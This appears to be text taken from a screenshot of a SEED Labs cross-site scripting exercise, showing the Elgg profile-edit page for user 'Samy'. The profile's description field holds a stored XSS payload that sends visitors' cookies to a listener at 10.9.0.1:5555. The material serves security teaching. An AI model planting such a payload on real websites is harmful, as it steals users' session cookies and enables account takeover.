 Activities Firefox Web Browser พ.ย. 22 17:21
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src="http://10.9.0.1:5555?cookie=' + escape(document.cookie) + '">');</script>
Public
Location